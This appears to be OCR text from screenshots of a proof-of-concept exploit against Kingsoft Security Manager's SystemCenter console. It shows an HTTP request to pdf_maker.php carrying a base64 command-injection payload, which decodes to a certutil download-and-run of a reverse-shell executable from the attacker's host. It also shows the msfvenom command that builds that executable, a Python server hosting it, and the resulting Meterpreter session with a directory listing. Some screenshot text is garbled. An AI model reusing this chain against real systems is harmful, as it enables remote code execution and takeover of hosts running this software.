 POST /inter/pdf_maker.php HTTP/1.1
Host: 192.168.211.5:6868
Content-Length: 141
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=750mnuf7f29e6dpsrp27r2p7o6
Upgrade-Insecure-Requests: 1
url=Inx8Y2VydHV0aWwuZXhlIC11cmxjYWNoZSAtc3BsaXQgLWYgaHR0cDovLzE5Mi4xNjguMjExLjcvc2hlbGwyLmV4ZSBzaG
VsbDIuZXhlICYgc2hlbGwyLmV4ZXx8&fileName=xxx
"||certutil.exe -urlcache -split -f http://192.168.211.7/shell2.exe shell2.exe & shell2.exe||
名.. 所..
类.. 文..
子.. 7
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.211.7:1234
[*] Sending stage (176195 bytes) to 192.168.211.5
[*] Meterpreter session 1 opened (192.168.211.7:1234 -> 192.168.211.5:64443) at 2021-06-03 07:42:50 +0800
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > dir
Listing: C:\Program Files (x86)\Kingsoft\Security Manager\SystemCenter\Console\inter
====================================================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1841 fil 2020-01-14 10:21:52 +0800 add_report_list_info.php
100666/rw-rw-rw- 1982 fil 2020-01-14 10:21:52 +0800 add_report_strategy.php
1 kali2 × +
msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.211.7 lport=1234 -f exe > shell2.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.211.7 lport=1234 -f exe > shell2.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
msf5 > python -m SimpleHTTPServer 80
[*] exec: python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.211.5 - - [03/Jun/2021 07:42:50] "GET /shell2.exe HTTP/1.1" 200 -
192.168.211.5 - - [03/Jun/2021 07:42:50] "GET /shell2.exe HTTP/1.1" 200 -